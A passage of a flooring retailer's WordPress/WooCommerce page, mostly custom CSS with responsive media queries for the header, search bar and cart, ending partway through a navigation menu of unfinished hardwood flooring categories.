    padding-bottom: 30px;
    background-size: 77%;
    left: -3px;
}

.return1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/return1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}

.coupon1::before {
    content: "";
    background: url(/wp-content/uploads/2023/11/cpp1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}
.reviews1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/review1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}



.top-bar-align-right .inside-top-bar>.widget:nth-child(odd) {
    width: 100%;
}


.phone1 {
    font-size: 22px;
    position: relative;
   margin-right: 20%;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
    display: inline-block;
}

.order-top {
    display: inline-block;
    position: relative;
    margin-left: 77%;
    width: 100%;
    top: 22px;
}
.inside-navigation {
    position: relative;
 
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
    padding: 10px;
    position: relative;
    top: 30px;
    margin-left: -4%;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
font-weight: 600!important;
}
.separate-containers .widget {
    display: inline-block;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    left: 17px;
    position: relative;
text-transform: uppercase;
font-family: Montserrat;
}
.header-widget {
    float: right;
    overflow: visible;
    max-width: 100%;
}
.apsw-search-wrap .apsw-search-btn {
left: 0!important;
}
.apsw-search-wrap .apsw-search-btn svg {
    fill: #000;
    background: none;
    padding-left: 7px;
    padding-right: 11px;
    width: 65%;
    padding-top: 5px;
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
   
}

.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 51px 12px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
	top: -20px; 
}
@media screen and (max-width: 1836px) {
	.site-header .header-image {
    width: 222px;
    top: -10px;
    position: relative;
}
	.main-navigation .main-nav ul li a {
    padding-left: 5px;
}
}
@media screen and (max-width: 1700px) {
.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
}
.site-header .header-image {
    width: 160px;
    top: 3px;
    position: relative;
}
		.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 51px;
    line-height: 1.2;
    padding-bottom: 7px;
}
	
	.hero1-inside .fl-row-content-wrap {
		width: 100%!important;
	}
	.hero1-inside {
    position: relative;
    top: -26px;
}
	.logged-in .hero1-inside {
    position: relative;
    top: -31px;
}

}
@media screen and (max-width: 1550px) {
	.main-navigation a {   
    font-size: 13px;
}
	.inside-header {
    padding: 20px 60px 20px 60px;
    height: 82px;
}
}
@media screen and (max-width: 1480px) {
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
   
    font-size: 14px;
   
}
	#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
		font-size: 13px;
		width: 80%;
	}
	
.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(3,minmax(0,1fr));
}
}

@media screen and (max-width: 1400px) {
.site-header .header-image {
    width: 213px;
}
	
	.search-top {
    position: relative;
    top: -18px;
  
}
	
	.top-bar {
	height: 4px;
} 
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	/* SUB-MENU ITEMS */
	.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 100%!important;
}
	
	.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 100%!important;
}

	.nav-float-right .main-navigation ul ul ul   {
    min-width:auto!important;
	
}
	.sub-menu {
		background: #2E415F!important;
		width: 100%!important;
	}
	.home .site-content {
    margin-top: 0px;
}
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 30%;
    font-size: 14px;
    top: -26px;
}
	.right1 {
    position: absolute;
    right: 77px;
    top: -27px;
}
	.social-top {
    position: absolute;
    left: 61px;
    top: -33px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 128px;
    top: 72px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 1;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 110px;
    top: 0px!important;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	.account1 {
		display: block;
	}
	
	.hardwood1 {
		margin-top: -76px;
	}
	
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -67%;
    font-size: 20px;
}
	
	.sub-menu {
	
	padding-right: 0px;
}
	
	.pr2 .product-category {
		width: 40%!important;
	}
	
	.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
		top: 1px;
	}
	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: 6px;
}
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 14px;
}
}

@media screen and (max-width: 1350px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 20%;
    font-size: 14px;
    top: 9px;
}
	

}

@media screen and (max-width: 1250px) {
	.fl-node-ds2lubhc0x8q {
		display: block;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -51%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
    margin-top: 0px;
}
.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 2px;
    display: block;
}
.search-top {
    position: relative;
    top: 23px;
    left: -286px;
}
	
	.ysm-search-widget-1 .search-field[type="search"] {
		top: 0px;
	}
	
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 3px;
}
}
@media screen and (max-width: 1200px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 28%;
    font-size: 14px;
    top: 9px;
}
	.fl-node-5f15c58033e19, .fl-node-5f15c58033e1c, .fl-node-5f15c58033e1e, .fl-node-5f15c58033e1f, .fl-node-5f15c58033e20 {
    width: 33%;
}
	
}

@media screen and (max-width: 1100px) {
	.slogan1 {
		display: none;
	}
	.right1 {
		    right: 128px;
	}
	.rmp_menu_trigger {
		margin-top: -18px!important;
	}
	.order-top {
    display: inline-block;
    position: relative;
    margin-left: 105%;
    width: 100%;
    top: 22px;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 272px;
}
	.search-top {
    position: relative;
    top: 22px;
    left: -177px;
}
	.text-side {
		padding: 30px!important;
	}
	.fl-node-5f0f755cc1086 {
		width: 90%;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -27%;
    font-size: 20px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
    left: -33px;
}
	.social-top {
    position: absolute;
    left: 27px;
    top: -38px;
}
	.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(2,minmax(0,1fr));
}
	.aws-container .aws-search-form {
		width: 200px!important
	}
}



@media screen and (max-width: 1024px) {
	.search-top {
    position: relative;
    top: 25px;
    left: -177px;
}
		
}

@media screen and (max-width: 980px) {
	.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 0px;
    width: 100%;
    left: 0px;
}
	.order-top {
    display: none;
   
}
	.search-top {
    position: relative;
    top: 22px;
    left: 22px;
}
	.site-content {
    margin-top: 119px;
}
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 32px;
    width: 100%;
    left: 0px;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 116px;
    top: 72px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	#wprmenu_bar .menu_title a {
		display: none;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 161px;
    top: 40px;
}
	.apsw_ajax_result .apsw_result_wrap {
		overflow-y: scroll!important;
	}
	.right1 {
    position: absolute;
    right: 120px;
    top: 15px;
}
.social-top {
    position: absolute;
    left: 25px;
    top: 10px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 2;
}
.phone2a {
    font-weight: 600;
    position: absolute;
    top: 36px;
    left: -117%;
    font-size: 20px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
		height: 121px;
	}
	
}

@media screen and (max-width: 900px) {
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 175px;
}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -96%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	.woocommerce ul.products li.product .woocommerce-loop-category__title {
		min-height: auto!important;
	}
	.pr2	.product-category {
		width: 100%!important;
	}
}

@media screen and (max-width: 768px) {
	/* TOP SEARCH BAR */
	.apsw-search-wrap .apsw-search-form input[type='search'], .apsw-search-wrap.apsw_search_form_style_4 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_5 button.apsw-search-btn, .apsw-search-wrap.apsw_search_form_style_6 button.apsw-search-btn, .apsw-search-wrap .apsw-search-btn {
    height: 38px;
    line-height: 56px;
}
	
	
.search-top {
    position: relative;
    top: -35px;
    left: 58%;
}
	
 	.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    border: 0;
    line-height: 2em;
    vertical-align: top;
    display: block!important;
}
	/* FOOTER REVIEWS */
	.reviews1b {
		text-align: center;
		position: relative;
		top: -20px;
		padding-bottom: 20px;
	}
	
	/* FOOTER LIVE CHAT */
	.live-chat {
		text-align: center;
		margin-bottom: -80px;
	}
	
	/* TOP HERO CONTAINER HIDDEN */
	.hero1-inside {
		display: none;
	}
	
	
	
	.site-header .header-image {
    width: 190px;
    top: -37px;
    position: relative;
}

	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 93px;
    display: block;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 41px;
    display: block;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 40px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 179px;
    top: 72px;
}
	
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 45px;
    width: 100%;
    left: 0px;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 20px;
    font-size: 12px;
}
	
	.social-top, .support1, .coupon1 {
		display: none;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 55%;
    left: 7px;
}
	.nav-float-right .header-widget {
    position: relative;
    top: 40px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 22px;
    display: block;
}
	.logged-in .site-header .header-image {
    width: 185px;
    top: -53px;
    position: relative;
}
	.apsw_ajax_result .apsw_result_wrap {
    overflow-y: scroll!important;
    overflow-x: hidden!important;
    height: 355px;
		padding-right: 20px;
		padding-left: 0px;
		width: auto;
}
	.apsw_ajax_result a.apsw_view_all_product {
		width: 200px!important;
	}
	.site-content {
    margin-top: 212px;
}
	.fl-node-7ao4qdhvj16t, .fl-node-gonz43q718la .fl-photo {
		text-align: center!important;
	}
	.fl-node-dtqurawis3oe {
		text-align: center;
	}
	
	.hero1a {
  width: 85%;
  margin: 0 auto;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 96px;
    top: 72px;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 99px;
    top: 40px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -72px;
    left: -29%;
}
	
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -74px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -21%;
}
.rmp_menu_trigger {
    margin-top: -18px!important;
}
#rmp_menu_trigger-24574, #rmp-container-24574 {
    background: #2e415f!important;
}
	.site-header .header-image {
    width: 190px;
    top: -32px;
    position: relative;
}
}

@media screen and (max-width: 650px) {
	
	.nav-float-right .header-widget {
    position: relative;
    top: -14px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 77px;
    display: block;
}
	
	.woocommerce a.remove {
		z-index: 1000!important;
		position: relative;
	}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 153px;
    top: 40px;
}
	.inside-header {
   
    height: 38px;
}
	.text-side {
    padding: 30px!important;
}
	
	.logged-in .search-top {
    position: relative;
    top: 13px;
    left: 58%;
}
	.logged-in .site-header .header-image {
    width: 172px;
    top: -51px;
    position: relative;
}
	.logged-in .home .site-content {
    margin-top: 48px;
}
	.home .site-content {
    margin-top: 25px;
}
	
	.site-content {
    margin-top: 55px;
}
	#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -21px;
}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 102px;
    display: block;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 72px;
    top: 40px;
}
	.site-header .header-image {
    width: 134px;
    top: -38px;
    position: relative;
}
.search-top {
    position: relative;
    top: 5px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 5px;
}
	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 73%!important;
    left: 20%!important;
		top: 75px!important;
}
	.site-header .header-image {
    width: 134px;
    top: -32px;
    position: relative;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}
@media screen and (max-width: 590px) {

}

@media screen and (max-width: 530px) {
.site-header .header-image {
    width: 139px;
    top: -40px;
    position: relative;
    left: -49px;
}

	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 42px;
    display: block;
}
	.apsw-search-wrap {
   
    position: relative;
    margin-left: -9%;
    top: 27px;
    display: block;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 38%;
}
	.site-header .header-image {
    width: 130px;
    top: -33px;
    position: relative;
    left: -49px;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: -4px;
    position: relative;
    left: -19px;
}
}
@media screen and (max-width: 480px) {

	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 46px;
    font-family: montserrat!important;
    width: 158px!important;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 350px;
    height: 29px;
    font-size: 11px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -32%;
}
.logged-in	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 105px!important;
    display: block;
    width: 270px;
}
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
       top: 76px!important;
    display: block;
    width: 270px;
}
	.right1 {
    position: absolute;
    right: -1px;
    top: 9px;
}
	
	/* LOGG HEADER */
.site-header .header-image {
    width: 145px;
    top: -42px;
    position: relative;
    left: -23%;
}
	
	
	
	
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 80px!important;
    display: block;
    width: 200px;
}
	
	.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 21px;
    display: block;
		 width: 200px;
}
	.phone2a {
		display: none;
	}
	.phone1 {
		display: block!important;
		font-size: 14px;
	}
		.hero1a {
		margin: 0 auto;
	}
	.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 44px;
    line-height: 1.2;
    padding-bottom: 13px;
}
	.text-side {
    padding: 30px!important;
}
	
	.bott1 {
		margin: 0 auto;
		text-align: center;
	}
	 .fl-slide-content  {
		padding: 30px!important;
		padding-top: 40px!important;
		 padding-bottom: 40px!important;
		 z-index: 0;
		
	}
	
.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -26%;
}
	.apsw_ajax_result {
    top: 57px;
    left: -113%;
}
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 37%;
}
	/* SEARCH SUGGESTIONS DROP-DOWN */
	.smart-search-suggestions {
		position: absolute!important;
		width: auto!important;
		
	}
		.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -140px!important;
			

}
	
	.smart-search-view-all-holder>a {
    display: block !important;
    height: 30px;
    line-height: 30px;
    background: #2e415f;
    text-align: center;
    color: #fff!important;
}
	

	.search-top {
    position: relative;
    top: 7px;
    left: 58%;
}
	.ysm-search-widget-1 .search-field[type="search"] {
    top: 0px;
}
	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 175px!important;
    overflow: hidden;
    height: 40px!important;
}
	.aws-container .aws-search-form {
    width: 175px!important;
}
	.cart1 {
    display: inline-block;
    margin-left: 18px;
    background: none;
    padding: 20px;
    font-size: 14px;
    margin-top: -20px;
    margin-bottom: -20px;
    top: 1px;
    position: relative;
    left: -76px;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -32%;
}
	.site-header .header-image {
    width: 129px;
    top: -32px;
    position: relative;
    left: -23%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 58%;
}
}

@media screen and (max-width: 428px) {
	.logged-in .nav-float-right .header-widget {
    position: relative;
    top: -75px;
}

.search-top {
    position: relative;
    top: 5px;
    left: 45%;
}
	.apsw-search-wrap {
		
		top: 60px!important;
	}
	.logged-in .apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: 0%;
    top: 41px!important;
    display: block;
    width: 270px;
}
	
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		width: auto!important;
	}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
		font-size: 10px;
	
	}
	
.logged-in .search-top {
    position: relative;
    top: 19px;
    left: 69%;
}
	
	.apsw-search-wrap {
    top: 15px!important;
    width: 150px!important;
    position: absolute!important;
    right: -37px!important;
}
.site-header .header-image {
    width: 131px;
    top: -42px;
    position: relative;
    left: 20p%;
    left: -26%;
}
	
.search-top {
    position: relative;
    top: 11px;
    left: 49%;
}
	.site-header .header-image {
    width: 129px;
    top: -31px;
    position: relative;
    left: 20p%;
    left: -26%;
}
}

@media screen and (max-width: 390px) {

	.site-header .header-image {
    width: 128px;
    top: -31px;
    position: relative;
    left: -19%;
}
.search-top {
    position: relative;
    top: 11px;
    left: 45%;
}
}

@media screen and (max-width: 389px) {



		.fl-slide-content {
	height: 400px!important;
	}
	

	.aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 158px!important;
    overflow: hidden;
    height: 40px!important;
}

}

@media screen and (max-width: 360px) {
.site-header .header-image {
    width: 133px;
    top: -44px;
    position: relative;
    left: -18%;
}
.search-top {
    position: relative;
    top: 9px;
    left: 37%;
}
	.logged-in .site-header .header-image {
    width: 135px;
    top: -34px;
    position: relative;
    left: -18%;
}
	.site-header .header-image {
    width: 123px;
    top: -29px;
    position: relative;
    left: -22%;
}
}
@media screen and (max-width: 350px) {
	.phone1 {
    display: block!important;
    font-size: 12px;
}
	.cart1 {
		font-size: 12px;
	}
	.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 5px;
    position: relative;
    top: 1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 49%;
    left: 11px;
}
	
	.product-quantity p {
		position: relative;
		left: -20px;
	}
}

@media screen and (max-width: 340px) {
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 0px;
    left: -47%;
    width: 147px;
}
.woocommerce div.product form.cart .variations select {
    max-width: 72%;
    min-width: 70%;
    display: inline-block;
    margin-right: 1em;
}
	
	.search-top {
    position: relative;
    top: 5px;
    left: 41%;
}
	.site-header .header-image {
    width: 108px;
    top: -35px;
    position: relative;
    left: -37%;
}
	
	.smart-search-results.has-viewall-button {
    padding-bottom: 30px;
    width: 250px!important;
    left: -114px!important;
}
	.phone1 {
    display: block!important;
    font-size: 14px;
    top: 6px;
    left: -27%;
    width: 147px;
}
	.site-header .header-image {
    width: 108px;
    top: -27px;
    position: relative;
    left: -37%;
}
	.search-top {
    position: relative;
    top: 11px;
    left: 36%;
}
}



/*hide qty globally */
.quantity {
	visibility: hidden !important;
}

.qty {
	
}

/*display qty on cart page & checkout only */
.page-id-19746 .product-quantity {
	visibility: visible !important;
}

.page-id-19772 .quantity {
	display: none;
}

.product-quantity .quantity {
	visibility: visible !important;
	/*visibility: collapse !important;*/
}

.minus {
	display: none !important;
}

.plus {
	display: none !important;
}
#inputinput {
	padding-left: 50px;
}

.discount-title {
	font-size: 1.6em;
	text-align: center;
	transform: translate(0, 50%);
}

.sqft-label {
	height: 100%;
	padding-top: .2rem;
}


.ppom-wrapper .form-control {
	display: inline-block !important;
}

.ppom-wrapper {
	position: relative;
	margin-top: -50px !important;
	z-index: 0 !important;
}

.variations {
	position: relative;
	z-index: 1 !important;
}
/* 
.amount {
	position: relative;
	top: 44px !important;
	color: #000 !important;
} */

.show_description .amount {
    float: right;
    color: #000;
    position: relative;
    top: -26px!important;
}

.wc-measurement-price-calculator-price .amount
{
	position: relative;
	top: 0px !important;
	color: #000 !important;
}

/* hide OR verbiage */
.show_description::after {
	display: block;
}




.form-control-label {
	position: relative;
	top: -60px;
}

.show_description {
	position: relative;
	top: 70px;
	float: right;	
}
.sqft-label:after {
 content: "OR";
	color: #2e415f;
	font-size: 18px;
	position: relative;
	top: 53px!important;
	font-weight: bold;
	left: -130px
}

.top-bar .cart1 .amount {
    position: relative !important;
    top: 1px !important;
    color: #fff !important;
    left: 5px;
}

.page-id-19746  .amount {
	position: relative; top: -13px !important; color: #000 !important;
}

.product-total .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}

.cart-subtotal .amount {
    position: relative;
    top: 0px !important;
    color: #000 !important;
}
/*.variation-number_of_cartons:after {
	content: "Number of items"
}*/
/*dd[class^="variation-"] {
  display: none;
}*/

/*
.form-control-label {
	padding-top: 38px;
}*/

.single-post h3{
	    margin: 20px auto;
}

.footer-social {
    justify-content: center;
    display: flex;
    gap: 0;
    margin-bottom: 0;
    align-items: center;
}
.footer-social .sfsi_widget {
    min-height: auto;
}

label[for="shipping_method_0_my"] {
  font-size: 0;
}

label[for="shipping_method_0_my"] .woocommerce-Price-amount {
  font-size: 17px;
	margin-top: 16px; 
  display: inline-block; 
}

.norm_row.sfsi_wDiv {
    min-width: 165px !important;
}

a.view-options-button {
    /* width: 200px; */
    display: block;
}

.woocommerce ul.products li.product .button {
    color: white;
}
a.buy-now.button.upsell-buy-btn
Specificity: (0,3,1)
 {
    color: white;
}

a.buy-now.button.upsell-buy-btn {
    color: white;
}
		</style>
</head>
<body class="wp-singular page-template-default page page-id-19746 wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child theme-generatepress fl-builder-2-9-4 fl-no-js post-image-aligned-center sticky-menu-fade sfsi_actvite_theme_default woocommerce-cart woocommerce-page woocommerce-no-js wp-schema-pro-2.10.4 no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K442J6W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<button type="button"  aria-controls="rmp-container-24575" aria-label="Menu Trigger" id="rmp_menu_trigger-24575"  class="rmp_menu_trigger rmp-menu-trigger-boring">
<span class="rmp-trigger-box">
<span class="responsive-menu-pro-inner"></span>
</span>
</button>
<div id="rmp-container-24575" class="rmp-container rmp-container rmp-slide-left">
<div id="rmp-menu-title-24575" class="rmp-menu-title">
<span class="rmp-menu-title-link">
<span>Responsive Menu</span>	</span>
</div>
<div id="rmp-menu-additional-content-24575" class="rmp-menu-additional-content">
					Add more content here...				</div>
<div id="rmp-menu-wrap-24575" class="rmp-menu-wrap"><ul id="rmp-menu-24575" class="rmp-menu" role="menubar" aria-label="Main Menu"><li id="rmp-menu-item-21247" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="unfinished flooring"  href="/Unfinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21257" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid flooring"  href="/Unfinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21742" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory flooring"  href="/Unfinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21752" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut flooring"  href="/Unfinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Flooring</a></li><li id="rmp-menu-item-21753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid maple flooring"  href="/Unfinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Maple Flooring</a></li><li id="rmp-menu-item-21754" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid pecan flooring"  href="/Unfinished-Solid-Pecan-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Pecan Flooring</a></li><li id="rmp-menu-item-21757" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item 